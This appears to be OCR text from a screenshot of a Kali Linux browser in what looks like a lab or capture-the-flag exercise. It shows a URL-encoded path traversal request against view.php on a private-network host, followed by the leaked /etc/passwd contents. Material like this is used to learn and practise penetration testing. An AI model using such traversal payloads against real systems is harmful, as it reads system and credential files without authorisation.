 172.20.10.5/view.php?page=..%2F..%2F..%2F..%2F..%2F
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:
/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash